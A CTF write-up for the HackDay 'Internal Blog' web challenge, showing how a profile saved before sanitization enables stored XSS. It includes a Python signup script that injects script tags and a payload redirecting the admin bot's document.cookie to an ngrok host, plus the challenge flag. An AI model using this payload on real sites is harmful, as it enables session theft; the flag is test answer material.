HackDay - Internal Blog
- Introduction
- Enumeration
- Exploitation
Introduction
Description
You’ve received an anonymous tip from the Airship Mail Delivery Company claiming that a seemingly legitimate website is actually a front for trading stolen submarine mechanical parts. Yeah, that’s oddly specific…
The localhost port is 3000. Take a closer look and see if you can uncover anything suspicious. The flag to find is the bot’s cookie.
We were the 5th team on 49 to solve this challenge.
Enumeration
Enumerating website
Let’s start by accessing the index page:
 Admin visits every posts
Admin visits every posts
 A part of the source is leaked
A part of the source is leaked
We can see an interesting code snippet in here !
1
2
await newProfile.save();
const isXSSdetected = sanitizeJson(profileData, res);
User is saved BEFORE XSS sanitization. So the server will say “XSS detected”, but will still create the user. Reading the index page, we learn that admin verifies every post. Let’s exploit this to steal the admin cookie .
Exploitation
Popping alert
I started by writing a simple script that puts an XSS payload in every single field of the signup form (except for the Token cause it has validation):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from requests import Session
from sys import argv
URL = "http://challenges.hackday.fr:61394"
PAYLOAD = f"""<script>alert(999)</script>"""
TOKEN = ""
s = Session()
def main():
# This token will by our "UUID", we get it from the page
TOKEN = s.get(URL+"/profile").text.split('<p id="token-value">')[1].split("</p>")[0]
print(s.post(URL+"/profile", {
"id": 'my_super_secret_username',
"token": TOKEN,
"description":f'{PAYLOAD}',
"username": f'{PAYLOAD}',
"name": f'{PAYLOAD}',
"place": f'{PAYLOAD}',
}).text)
print("Token is: " + TOKEN)
if __name__ == "__main__":
main()

 Launch the registration script
Launch the registration script

The server responds with “XSS Detected”, but the user was still created. To be sure, we can try to access the profile page using the “UUID” of the newly created user:
Stealing admin cookie
To steal the admin cookie, we have to:
- Create a user with a malicious XSS payload
- Create a post as this user
Admin will look at the newly created post, triggering the XSS and leaking his cookie.

I’ll use my own tool, xsserve, to spawn a publicly accessible HTTP server.
 Launch XSServe, create the user with malicious XSS payload
Launch XSServe, create the user with malicious XSS payload
We just have to modify the PAYLOAD = line in the previous script, and put this XSS payload before launching it:
1
2
3
4
5
# Simple XSS payload, I just use ` instead of " or ' cause quotes are escaped
PAYLOAD = f"""
<script>
window.location.href = `http://2.tcp.eu.ngrok:12812/?cookie=` + document.cookie
</script>"""
Finally, we create a post as this user:
 Creating a post as the db62c92f… user
Creating a post as the db62c92f… user
We can see our post below on the index page:

Getting flag
1
HACKDAY{0rd3R_M4tteRs_In_Ur_C0d3!!!!}